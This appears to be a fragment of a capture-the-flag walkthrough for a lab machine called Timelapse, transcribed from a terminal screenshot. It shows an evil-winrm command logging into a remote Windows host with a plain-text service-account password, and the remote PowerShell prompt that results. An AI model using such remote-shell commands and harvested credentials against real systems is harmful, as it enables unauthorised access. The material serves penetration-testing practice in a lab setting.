 ❯ evil-winrm -i 10.10.11.152 -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami
timelapse\svc_deploy
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>